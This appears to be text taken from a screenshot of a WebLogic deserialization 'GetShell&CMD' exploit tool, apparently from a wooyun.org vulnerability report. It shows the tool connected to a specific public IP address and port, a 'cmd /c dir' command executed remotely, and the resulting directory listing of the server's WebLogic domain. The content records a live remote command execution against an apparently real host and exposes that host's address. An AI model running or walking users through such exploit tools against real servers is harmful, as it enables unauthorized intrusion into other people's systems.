 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 113.140.71.253 Port: 8011 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
D:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2014-10-24 19:06 <DIR> .
2014-10-24 19:06 <DIR> ..
2013-02-28 12:00 <DIR> autodeploy
2013-02-28 12:00 <DIR> bin
2015-05-28 16:20 <DIR> config
2013-02-28 12:00 <DIR> console-ext
2014-10-25 11:50 156 edit.lok
2013-02-28 12:00 472 fileRealm.properties
2013-02-28 12:00 <DIR> init-info
2013-02-28 12:00 <DIR> lib
2014-10-25 11:50 <DIR> pending
2013-02-28 12:00 <DIR> security
2013-02-28 12:25 <DIR> servers
2014-10-24 19:06 249 shutdown.py
2013-02-28 12:00 318 startWebLogic.cmd
2013-02-28 12:00 270 startWebLogic.sh
2016-03-07 14:37 <DIR> tmp
5 个文件 1,465 字节
12 个目录 115,000,430,592 可用字节
Connected!
www.wooyun.org